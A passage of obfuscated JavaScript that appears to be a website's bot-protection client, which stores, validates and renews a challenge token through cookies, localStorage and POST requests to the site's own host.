_0x517d5d=_0x8c6bdd;(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x288)]),(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x2cd)+_0x517d5d(0x102)+_0x517d5d(0x26a)]);},_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x180)+_0x8c6bdd(0xdd)]=_0x34e427,_0x144083[_0x8c6bdd(0x253)+_0x8c6bdd(0x418)+_0x8c6bdd(0x34b)+'te']=_0xd6c7b0,_0x144083[_0x8c6bdd(0x23f)+_0x8c6bdd(0x412)+_0x8c6bdd(0x2eb)]=_0x38700e,(0x0,_0x3ec61d(0x1b34)[_0x8c6bdd(0x2c6)+'ll'])();var _0x1c8bb0=_0x3ec61d(0xa59);_0x3ec61d(0x21b0);var _0x47d29c=_0x3ec61d(0x2085),_0x1bcc7e=_0x3ec61d(0x1637),_0x33f1dc=_0x3ec61d(0x4af),_0x24bcac=_0x3ec61d(0xd0c),_0x2b301b=_0x3ec61d(0x7d1),_0x311501=_0x3ec61d(0x13e),_0x6a0f14=_0x3ec61d(0x140);function _0x37e6ff(_0x362204){var _0x301929=_0x8c6bdd;return _0x362204?_0x362204['st']:window[_0x301929(0x27e)+_0x301929(0x495)+_0x301929(0x39e)+'r']['st'];}_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=_0x8c6bdd(0x27e)+'4',_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x8c6bdd(0xde)+_0x8c6bdd(0x11c);var _0x18951f=(function(){var _0x432fba=_0x8c6bdd;function _0x58d76d(_0x1ed242,_0x553865,_0x7d250,_0xb5006e,_0x4ee151){var _0x1be46b=a1_0xa120;this[_0x1be46b(0x24a)]=_0x1ed242,this[_0x1be46b(0x320)+_0x1be46b(0x1f7)]=_0x553865,this[_0x1be46b(0x482)+_0x1be46b(0x143)]=_0x7d250,this[_0x1be46b(0x308)+_0x1be46b(0x3e6)]=_0xb5006e,this[_0x1be46b(0x3d3)+_0x1be46b(0x115)+_0x1be46b(0x2ad)]=_0x4ee151;}return _0x58d76d[_0x432fba(0x1ed)+_0x432fba(0x35e)+_0x432fba(0x358)]=function(_0x363e25,_0x15b96d){var _0x541c60=_0x432fba,_0x2f59d0=new Date();return _0x2f59d0[_0x541c60(0x2fc)+_0x541c60(0x135)](_0x2f59d0[_0x541c60(0x35b)+_0x541c60(0x135)]()+_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)]),new _0x58d76d(_0x363e25[_0x541c60(0x24a)],_0x2f59d0[_0x541c60(0xcb)+'e'](),_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)],_0x363e25[_0x541c60(0x308)+_0x541c60(0x3e6)],_0x15b96d);},_0x58d76d;}());function _0x3023c6(){var _0x298d26=_0x8c6bdd,_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x288)]);null==_0x5c899f&&(_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x2cd)+_0x298d26(0x102)+_0x298d26(0x26a)]));var _0x4b3543=(function(){var _0x49333f=_0x298d26;try{var _0x22bfa0=localStorage[_0x49333f(0x1e0)+'m'](_0x144083[_0x49333f(0xb6)+_0x49333f(0x288)]);return _0x22bfa0?JSON[_0x49333f(0x492)](_0x22bfa0):null;}catch(_0x2da8b9){return null;}}());return!_0x5c899f||_0x4b3543&&_0x4b3543[_0x298d26(0x24a)]===_0x5c899f?_0x4b3543:new _0x18951f(_0x5c899f,0x0,0x0,null,void 0x0);}_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x18951f;var _0x44d4b3,_0x1434f9=function(_0x40f63f){function _0x1fa544(_0x113f6f){var _0x2f92c2=a1_0xa120,_0x31bea0=this[_0x2f92c2(0x219)+_0x2f92c2(0x267)],_0x312c3d=_0x40f63f[_0x2f92c2(0x34e)](this,_0x113f6f)||this,_0xa303b1=_0x31bea0[_0x2f92c2(0x1b8)+_0x2f92c2(0x191)];return Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of']?Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of'](_0x312c3d,_0xa303b1):_0x312c3d[_0x2f92c2(0x1e1)+_0x2f92c2(0x465)]=_0xa303b1,_0x312c3d;}return _0x5e7947(_0x1fa544,_0x40f63f),_0x1fa544;}(Error);_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x1434f9,function(_0x677861){var _0x496278=_0x8c6bdd;_0x677861[_0x496278(0x43c)+'ha']=_0x496278(0x338)+'ha';}(_0x44d4b3||(_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x44d4b3={}));var _0x2941fe=function(){};_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x2941fe;var _0x106e34,_0x3fefff=(function(){var _0x327c3a=_0x8c6bdd;function _0x471d2b(_0x58b833,_0x5ce1dd,_0x374eb5){var _0x1247e9=a1_0xa120;this[_0x1247e9(0x357)+_0x1247e9(0x101)]=_0x5ce1dd[_0x1247e9(0x243)](window),this[_0x1247e9(0x19b)+_0x1247e9(0x484)]=_0x58b833,this[_0x1247e9(0x224)+_0x1247e9(0x18b)+_0x1247e9(0x14e)+_0x1247e9(0x200)]=_0x374eb5;}return _0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x477)+'te']=function(_0x4d1e39){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1fd33c,_0x5ae87e;return _0x38d7a0(this,function(_0x59d0df){var _0x3f1f43=a1_0xa120;switch(_0x59d0df[_0x3f1f43(0x419)]){case 0x0:return _0x5ae87e=(_0x1fd33c=_0x27627a)[_0x3f1f43(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3f1f43(0x357)+_0x3f1f43(0x101)],this[_0x3f1f43(0x19b)+_0x3f1f43(0x484)],_0x4d1e39,this[_0x3f1f43(0x224)+_0x3f1f43(0x18b)+_0x3f1f43(0x14e)+_0x3f1f43(0x200)])];case 0x1:return[0x2,_0x5ae87e[_0x3f1f43(0x45b)](_0x1fd33c,[_0x59d0df[_0x3f1f43(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x3fa)+_0x327c3a(0x36e)+'a']=function(_0x5d5bc7){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x31eb9c,_0x28a687;return _0x38d7a0(this,function(_0x5934ab){var _0x183c4e=a1_0xa120;switch(_0x5934ab[_0x183c4e(0x419)]){case 0x0:return _0x28a687=(_0x31eb9c=_0x27627a)[_0x183c4e(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x183c4e(0x357)+_0x183c4e(0x101)],this[_0x183c4e(0x19b)+_0x183c4e(0x484)],_0x5d5bc7,this[_0x183c4e(0x224)+_0x183c4e(0x18b)+_0x183c4e(0x14e)+_0x183c4e(0x200)])];case 0x1:return[0x2,_0x28a687[_0x183c4e(0x45b)](_0x31eb9c,[_0x5934ab[_0x183c4e(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x224)+_0x327c3a(0x485)+_0x327c3a(0x422)]=function(_0x7b30d4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x35fe44,_0xf4bc59;return _0x38d7a0(this,function(_0x54aaaf){var _0x3061f4=a1_0xa120;switch(_0x54aaaf[_0x3061f4(0x419)]){case 0x0:return _0xf4bc59=(_0x35fe44=_0x27627a)[_0x3061f4(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3061f4(0x357)+_0x3061f4(0x101)],this[_0x3061f4(0x19b)+_0x3061f4(0x484)],_0x7b30d4,this[_0x3061f4(0x224)+_0x3061f4(0x18b)+_0x3061f4(0x14e)+_0x3061f4(0x200)])];case 0x1:return[0x2,_0xf4bc59[_0x3061f4(0x45b)](_0x35fe44,[_0x54aaaf[_0x3061f4(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0xb5)+_0x327c3a(0x334)+_0x327c3a(0x315)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){return _0x38d7a0(this,function(_0x38bfdc){var _0x4f45d7=a1_0xa120;switch(_0x38bfdc[_0x4f45d7(0x419)]){case 0x0:return[0x4,_0x3a2a7f(this[_0x4f45d7(0x357)+_0x4f45d7(0x101)],this[_0x4f45d7(0x19b)+_0x4f45d7(0x484)],{'f':_0x4f45d7(0xf8)},this[_0x4f45d7(0x224)+_0x4f45d7(0x18b)+_0x4f45d7(0x14e)+_0x4f45d7(0x200)])];case 0x1:return[0x2,_0x12efe6(_0x38bfdc[_0x4f45d7(0x463)]())];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x15d)+_0x327c3a(0x116)]=function(){var _0x2dcc7b=_0x327c3a;(0x0,_0x24bcac[_0x2dcc7b(0x15d)+_0x2dcc7b(0x116)])();},_0x471d2b;}());function _0x12efe6(_0x938d2f){var _0x313da5=_0x8c6bdd;if(_0x313da5(0x18f)!=typeof _0x938d2f)throw new Error(_0x313da5(0x1f6)+_0x313da5(0xc2)+_0x313da5(0x39a));return _0x938d2f;}function _0x3a2a7f(_0x93ad6f,_0x2534d9,_0x33d309,_0x5bec80){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x107d97,_0x2efcf2,_0xa8b368,_0xf54cd8,_0xf81c53,_0x5db61d,_0xb24d13;return _0x38d7a0(this,function(_0xbcefd8){var _0x404ca8=a1_0xa120;switch(_0xbcefd8[_0x404ca8(0x419)]){case 0x0:return _0xbcefd8[_0x404ca8(0x2d6)][_0x404ca8(0x236)]([0x0,0x2,,0x3]),_0x107d97=window[_0x404ca8(0x295)+'on'][_0x404ca8(0x2b6)+'me'],_0x2efcf2=JSON[_0x404ca8(0x18f)+_0x404ca8(0x3d0)](_0x33d309,function(_0x42d25b,_0x4273ea){return void 0x0===_0x4273ea?null:_0x4273ea;}),_0xa8b368={'Accept':_0x404ca8(0x398)+_0x404ca8(0x19f)+_0x404ca8(0x164)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8','Content-Type':_0x404ca8(0x34a)+_0x404ca8(0x24f)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8'},_0x5bec80&&(_0xa8b368[_0x404ca8(0x3e4)+'st']=_0x5bec80),_0xf54cd8='d='[_0x404ca8(0x3ec)](_0x107d97),_0xf81c53=(0x0,_0x24bcac[_0x404ca8(0x380)+_0x404ca8(0x245)+_0x404ca8(0x1fc)])(_0x2534d9,_0xf54cd8),[0x4,_0x93ad6f(_0xf81c53,{'body':_0x2efcf2,'headers':_0xa8b368,'method':_0x106e34[_0x404ca8(0x1d4)]})];case 0x1:if((_0x5db61d=_0xbcefd8[_0x404ca8(0x463)]())['ok'])return[0x2,_0x5db61d[_0x404ca8(0x2b0)]()];throw new Error((_0x404ca8(0x365)+_0x404ca8(0x280)+_0x404ca8(0x3f1)+':\x20')[_0x404ca8(0x3ec)](_0x5db61d[_0x404ca8(0x3ba)]));case 0x2:throw _0xb24d13=_0xbcefd8[_0x404ca8(0x463)](),new _0x1434f9((_0x404ca8(0x11a)+_0x404ca8(0x30d)+_0x404ca8(0x242)+_0x404ca8(0x1c7))[_0x404ca8(0x3ec)](_0x2534d9,_0x404ca8(0x2e8))[_0x404ca8(0x3ec)](_0xb24d13));case 0x3:return[0x2];}});});}_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x3fefff,function(_0x4a4557){var _0x2fbd5d=_0x8c6bdd;_0x4a4557[_0x2fbd5d(0x1a6)]=_0x2fbd5d(0x1bb),_0x4a4557[_0x2fbd5d(0x1d4)]=_0x2fbd5d(0x346);}(_0x106e34||(_0x106e34={}));var _0x4e6d98=function(_0xe6a83f,_0x9aa59f){var _0x5e4a88=_0x8c6bdd;this[_0x5e4a88(0x344)+_0x5e4a88(0x261)+'e']=_0xe6a83f,this[_0x5e4a88(0x3d3)+_0x5e4a88(0x115)+_0x5e4a88(0x2ad)]=_0x9aa59f;},_0x27627a=(function(){var _0x47c68a=_0x8c6bdd;function _0x27da23(_0xcf72d,_0xca030a,_0x5495cc,_0x40d7f9,_0x31b12b){var _0x2b5eaf=a1_0xa120;this[_0x2b5eaf(0x24a)]=_0xcf72d,this[_0x2b5eaf(0x482)+_0x2b5eaf(0x143)]=_0xca030a,this[_0x2b5eaf(0x308)+_0x2b5eaf(0x3e6)]=_0x5495cc,this[_0x2b5eaf(0x2be)]=_0x40d7f9,this[_0x2b5eaf(0x299)]=_0x31b12b;}return _0x27da23[_0x47c68a(0x41b)+'on']=function(_0x24dd84){var _0x2b707e=_0x47c68a;if(_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x24a)]&&null!==_0x24dd84[_0x2b707e(0x24a)]||_0x2b707e(0x42a)!=typeof _0x24dd84[_0x2b707e(0x482)+_0x2b707e(0x143)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]&&null!==_0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x2be)]&&void 0x0!==_0x24dd84[_0x2b707e(0x2be)]||!0x0!==_0x24dd84[_0x2b707e(0x299)]&&void 0x0!==_0x24dd84[_0x2b707e(0x299)])throw new Error(_0x2b707e(0x1f9)+_0x2b707e(0xd9)+_0x2b707e(0x162)+_0x2b707e(0x261)+_0x2b707e(0x26b)+'at');return _0x24dd84;},_0x27da23;}());_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x27627a;var _0x5c7619=function(_0x2aea69,_0x584273){var _0x25c0c4=_0x8c6bdd;this[_0x25c0c4(0x16b)+_0x25c0c4(0x201)+'n']=_0x2aea69,this[_0x25c0c4(0x3ce)+'n']=_0x584273;};_0x144083[_0x8c6bdd(0x12d)+'on']=_0x5c7619;var _0x12f2cb=function(_0x2988f8,_0x13b86e,_0x4a34ff,_0x2750b8){var _0x80f377=_0x8c6bdd;void 0x0===_0x13b86e&&(_0x13b86e=null),void 0x0===_0x4a34ff&&(_0x4a34ff=null),void 0x0===_0x2750b8&&(_0x2750b8=null),this[_0x80f377(0x33d)+'on']=_0x2988f8,this[_0x80f377(0x1cc)+_0x80f377(0x11c)]=_0x13b86e,this[_0x80f377(0x1aa)]=_0x4a34ff,this[_0x80f377(0x3ef)+_0x80f377(0x2d3)]=_0x2750b8;};function _0x2cd0d1(_0x612d91,_0x144903){var _0x250c35=_0x8c6bdd;return(_0x144903[_0x250c35(0xcb)+'e']()-_0x612d91[_0x250c35(0xcb)+'e']())/0x36ee80;}function _0x34e427(_0x19e0f0){return new Date(0x3e8*_0x19e0f0);}_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x12f2cb,_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']='lax',_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]='';var _0xa0ee94=Number('')||0x6;function _0xd6c7b0(_0x38c756,_0x5dbe6c,_0x4b4c2f,_0x2891b){var _0x358f94=_0x8c6bdd;if(!_0x5dbe6c&&_0x4b4c2f){if(_0x2891b&&_0x38c756&&_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]&&_0x2cd0d1(_0x34e427(_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]),_0x34e427(_0x38c756))>=_0xa0ee94)return!0x1;var _0x2bce25=new Date(_0x4b4c2f[_0x358f94(0x320)+_0x358f94(0x1f7)]),_0x4b4291=new Date();if(_0x4b4291<=_0x2bce25){if((_0x2bce25[_0x358f94(0xcb)+'e']()-_0x4b4291[_0x358f94(0xcb)+'e']())/0x3e8<=_0x4b4c2f[_0x358f94(0x482)+_0x358f94(0x143)])return!0x0;}}return!0x1;}var _0xa004c1=function(_0x1d3094){function _0x3a95d9(){var _0x19d202=a1_0xa120,_0x249c28=_0x1d3094[_0x19d202(0x34e)](this,_0x19d202(0x12e)+_0x19d202(0x435)+_0x19d202(0x12f)+_0x19d202(0x27a)+_0x19d202(0x391)+_0x19d202(0x452)+_0x19d202(0x1d2)+_0x19d202(0x26c)+_0x19d202(0x1b9)+_0x19d202(0x403)+_0x19d202(0x211)+_0x19d202(0x17a)+_0x19d202(0x3a6)+_0x19d202(0x3c7)+_0x19d202(0x446)+_0x19d202(0x232)+_0x19d202(0x136)+_0x19d202(0x330)+_0x19d202(0x327)+_0x19d202(0xb9)+_0x19d202(0x15f)+_0x19d202(0x3f2)+_0x19d202(0x37a)+_0x19d202(0x251))||this;return Object[_0x19d202(0x130)+_0x19d202(0x47a)+'Of'](_0x249c28,_0x3a95d9[_0x19d202(0x1b8)+_0x19d202(0x191)]),_0x249c28;}return _0x5e7947(_0x3a95d9,_0x1d3094),_0x3a95d9;}(Error);_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0xa004c1;var _0x22537b=(function(){var _0x2fbaf1=_0x8c6bdd;function _0xce388e(_0x4d008a,_0x458dcb,_0x13f34b,_0xefe065){var _0x5730e7=a1_0xa120,_0x231b45;void 0x0===_0x4d008a&&(_0x4d008a=new _0x1bcc7e[(_0x5730e7(0x247))+(_0x5730e7(0x42f))+(_0x5730e7(0x3ea))]()),void 0x0===_0x13f34b&&(_0x13f34b=(0x0,_0x24bcac[_0x5730e7(0x3b6)+_0x5730e7(0x217)+_0x5730e7(0x475)+'t'])()),void 0x0===_0xefe065&&(_0xefe065=(0x0,_0x1c8bb0[_0x5730e7(0x48a)+_0x5730e7(0x43a)+_0x5730e7(0x1c2)])()),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)]=null,this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x48c)]=new Date(),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x2d5)]=null,this[_0x5730e7(0x100)+_0x5730e7(0x3c5)+'en']=[],this[_0x5730e7(0x302)+_0x5730e7(0x383)+'me']=new Date(),this[_0x5730e7(0x302)+_0x5730e7(0x3a0)+_0x5730e7(0x201)+_0x5730e7(0x16f)]=0x0,this[_0x5730e7(0x302)+_0x5730e7(0x3e5)+_0x5730e7(0x3dd)]=0x0,this[_0x5730e7(0x20e)+'ut']='[[0,0.6,[4,2,2,2]],[0,0.7,[0,1,1,1]],[0,0.1,[1,1,2,2]],[0,0.3,[0,2,2,2]],[0,0.5,[0,0,1,1]]]',this[_0x5730e7(0x173)+_0x5730e7(0x3ae)]='400',this[_0x5730e7(0x1ea)+_0x5730e7(0x2d2)+_0x5730e7(0x115)+_0x5730e7(0x45a)+_0x5730e7(0x1a0)]=!0x1,this[_0x5730e7(0x3a1)+'g']=!0x1,this[_0x5730e7(0x1ea)+_0x5730e7(0x116)+_0x5730e7(0x2ff)]=!0x1,this[_0x5730e7(0x25a)+_0x5730e7(0x1b0)+_0x5730e7(0x290)]=!0x1,this[_0x5730e7(0xdc)+_0x5730e7(0x205)+_0x5730e7(0x431)+_0x5730e7(0x159)]=null,this[_0x5730e7(0x302)+_0x5730e7(0x449)+'t']=_0x13f34b,this[_0x5730e7(0x104)+_0x5730e7(0x3ea)]=_0x4d008a,this[_0x5730e7(0x16b)+_0x5730e7(0x1f2)]=_0xefe065,this[_0x5730e7(0xf3)]=_0x458dcb||new _0x3fefff((_0x231b45=_0x13f34b,(0x0,_0x24bcac[_0x5730e7(0x16c)+_0x5730e7(0x479)])(_0x231b45[_0x5730e7(0x2d4)])),window[_0x5730e7(0x40b)],null);var _0x2ef9ce=_0x38700e('false');this[_0x5730e7(0x18c)]=(0x0,_0x33f1dc[_0x5730e7(0x2ea)+_0x5730e7(0x216)])(_0x2ef9ce);}return _0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x3f5)+_0x2fbaf1(0x456)+'t']=function(_0x55c932){var _0x5e0643=_0x2fbaf1;return this[_0x5e0643(0x302)+_0x5e0643(0x3e5)+_0x5e0643(0x3dd)]=_0x55c932,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x268)+_0x2fbaf1(0x3cc)]=function(_0x46f657){var _0x4f75cc=_0x2fbaf1;return this[_0x4f75cc(0x1ea)+_0x4f75cc(0x116)+_0x4f75cc(0x2ff)]=_0x46f657,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x24a)]=function(_0x4433ab){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x4f9f1e,_0xc2de77=this;return _0x38d7a0(this,function(_0x2fd296){var _0x1e8fba=a1_0xa120;switch(_0x2fd296[_0x1e8fba(0x419)]){case 0x0:if((0x0,_0x24bcac[_0x1e8fba(0x36a)+_0x1e8fba(0x204)+'ne'])(window[_0x1e8fba(0xfa)+_0x1e8fba(0x1c2)][_0x1e8fba(0x40f)+_0x1e8fba(0x2a7)]))return[0x2,''];if(!this[_0x1e8fba(0x3a1)+'g'])throw new Error(_0x1e8fba(0x12e)+_0x1e8fba(0x2e2)+_0x1e8fba(0x490)+_0x1e8fba(0x3a1)+'g.');return _0x4f9f1e=new Date(),null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]&&_0x4f9f1e<this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x48c)]?[0x2,this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]]:null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)]?[0x2,Promise[_0x1e8fba(0x2f0)](this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)])]:[0x4,new Promise(function(_0x42b464,_0x3ee8bd){var _0x3004f2=_0x1e8fba;_0xc2de77[_0x3004f2(0x100)+_0x3004f2(0x3c5)+'en'][_0x3004f2(0x236)]([_0x42b464,_0x3ee8bd]),void 0x0!==_0x4433ab&&setTimeout(function(){var _0x3a0152=_0x3004f2;return _0x3ee8bd(new Error(_0x3a0152(0x420)+_0x3a0152(0x129)+_0x3a0152(0x127)+_0x3a0152(0x244)+_0x3a0152(0x471)));},_0x4433ab);})];case 0x1:return[0x2,_0x2fd296[_0x1e8fba(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3fa)+_0x2fbaf1(0x36e)+'a']=function(_0x1deba2,_0x379b29,_0x4af3d3,_0x422c22){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x24217f=this;return _0x38d7a0(this,function(_0x569ee9){var _0xcd6b47=a1_0xa120;switch(_0x569ee9[_0xcd6b47(0x419)]){case 0x0:return[0x4,new Promise(function(_0x48be53,_0x38903c){return _0x46daa1(_0x24217f,void 0x0,void 0x0,function(){var _0x1a7421,_0x158563,_0x5b04e1;return _0x38d7a0(this,function(_0x50ef79){var _0x401599=a1_0xa120;switch(_0x50ef79[_0x401599(0x419)]){case 0x0:return _0x50ef79[_0x401599(0x2d6)][_0x401599(0x236)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x224d72=_0x401599;_0x38903c(new Error(_0x224d72(0x3fa)+_0x224d72(0x36e)+_0x224d72(0x16a)+_0x224d72(0x2bf)));},_0x4af3d3),this[_0x401599(0x3a1)+'g']||this[_0x401599(0x41d)](),[0x4,this[_0x401599(0x24a)](_0x4af3d3)];case 0x1:return _0x1a7421=_0x50ef79[_0x401599(0x463)](),[0x4,this[_0x401599(0xf3)][_0x401599(0x3fa)+_0x401599(0x36e)+'a']({'data':_0x422c22,'payload':_0x379b29,'provider':_0x1deba2,'token':_0x1a7421})];case 0x2:return _0x158563=_0x50ef79[_0x401599(0x463)](),this[_0x401599(0x145)+'en'](new _0x4e6d98(_0x158563,_0x37e6ff(this[_0x401599(0x16b)+_0x401599(0x1f2)]))),_0x48be53(_0x158563[_0x401599(0x24a)]),[0x3,0x4];case 0x3:return _0x5b04e1=_0x50ef79[_0x401599(0x463)](),_0x38903c(_0x5b04e1),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x569ee9[_0xcd6b47(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x246)+_0x2fbaf1(0x17e)]=function(){var _0x42346a=_0x2fbaf1;return this[_0x42346a(0x3a1)+'g'];},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x32c)]=function(){var _0x22672c=_0x2fbaf1;this[_0x22672c(0x104)+_0x22672c(0x3ea)][_0x22672c(0x32c)](),this[_0x22672c(0x3a1)+'g']=!0x1;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x41d)]=function(_0x267188){var _0x4b7bdb=_0x2fbaf1,_0x4c82a9=this;if(void 0x0===_0x267188&&(_0x267188=!0x1),!(0x0,_0x24bcac[_0x4b7bdb(0x36a)+_0x4b7bdb(0x204)+'ne'])(window[_0x4b7bdb(0xfa)+_0x4b7bdb(0x1c2)][_0x4b7bdb(0x40f)+_0x4b7bdb(0x2a7)])){if(this[_0x4b7bdb(0x3a1)+'g']=!0x0,(0x0,_0x24bcac[_0x4b7bdb(0x1b5)+_0x4b7bdb(0x18d)+_0x4b7bdb(0x1be)])(this[_0x4b7bdb(0x302)+_0x4b7bdb(0x449)+'t'])){var _0x54b677=_0x37e6ff(this[_0x4b7bdb(0x16b)+_0x4b7bdb(0x1f2)]),_0x49891c=_0x54b677?_0x34e427(_0x54b677):void 0x0;this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!!_0x49891c&&_0x2cd0d1(_0x49891c,this[_0x4b7bdb(0x302)+_0x4b7bdb(0x383)+'me'])<_0xa0ee94;}else this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!0x0;_0x4b7bdb(0x45c)+'g'===document[_0x4b7bdb(0x3b8)+_0x4b7bdb(0x390)]?document[_0x4b7bdb(0x2ef)+_0x4b7bdb(0x250)+_0x4b7bdb(0x2f3)](_0x4b7bdb(0x3c3)+_0x4b7bdb(0x3d7)+_0x4b7bdb(0x1d7),function(){var _0x537b91=_0x4b7bdb;return _0x4c82a9[_0x537b91(0x1ef)+_0x537b91(0x1e5)+'l'](_0x267188);}):this[_0x4b7bdb(0x1ef)+_0x4b7bdb(0x1e5)+'l'](_0x267188);}},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x308)+_0x2fbaf1(0x184)]=function(){var _0x4b156f=_0x2fbaf1;return new RegExp('('[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x288)],'|')[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x2cd)+_0x4b156f(0x102)+_0x4b156f(0x26a)],')='))[_0x4b156f(0x146)](document[_0x4b156f(0x308)]);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2e5)+_0x2fbaf1(0x36f)+_0x2fbaf1(0xdd)]=function(_0x3e5d3b){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x3f7189,_0x51ec84,_0x2df6c1,_0x564db4;return _0x38d7a0(this,function(_0x3dc6dc){var _0x397752=a1_0xa120;switch(_0x3dc6dc[_0x397752(0x419)]){case 0x0:return _0x3f7189=_0x3023c6(),_0x51ec84=_0x37e6ff(this[_0x397752(0x16b)+_0x397752(0x1f2)]),_0x2df6c1=_0x38700e('true'),_0x3f7189&&_0xd6c7b0(_0x51ec84,_0x3e5d3b,_0x3f7189,_0x2df6c1)?[0x4,this[_0x397752(0xf3)][_0x397752(0x224)+_0x397752(0x485)+_0x397752(0x422)](_0x3f7189[_0x397752(0x24a)])]:[0x3,0x2];case 0x1:return _0x564db4=_0x3dc6dc[_0x397752(0x463)](),this[_0x397752(0x145)+'en'](new _0x4e6d98(_0x564db4,_0x3f7189[_0x397752(0x3d3)+_0x397752(0x115)+_0x397752(0x2ad)])),this[_0x397752(0x18c)][_0x397752(0x32c)](_0x397752(0x231)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x1ef)+_0x2fbaf1(0x1e5)+'l']=function(_0x3601e4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1360b9;return _0x38d7a0(this,function(_0x2140d6){var 